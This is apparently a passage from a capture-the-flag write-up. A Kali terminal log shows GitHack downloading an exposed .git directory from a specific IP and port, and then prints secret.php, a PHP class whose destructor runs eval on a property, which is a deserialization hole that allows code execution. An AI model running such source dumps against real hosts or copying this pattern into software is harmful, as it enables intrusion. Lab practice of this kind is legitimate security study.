 └─# python2 GitHack.py http://132.232.22.57:12306/.git/ 127 ⨯
[+] Download and parse index file ...
index.php
secret.php
[OK] index.php
[OK] secret.php
┌──(root💀kali)-[~/桌面/tools/GitHack]
└─# ls
132.232.22.57_12306 GitHack.py index lib README.md
┌──(root💀kali)-[~/桌面/tools/GitHack]
└─# cd 132.232.22.57_12306
┌──(root💀kali)-[~/桌面/tools/GitHack/132.232.22.57_12306]
└─# ls
index.php secret.php
┌──(root💀kali)-[~/桌面/tools/GitHack/132.232.22.57_12306]
└─# cat secret.php
<?php
class TestObject {
public $cmd;
public function __destruct() {
eval($this->cmd);
}
}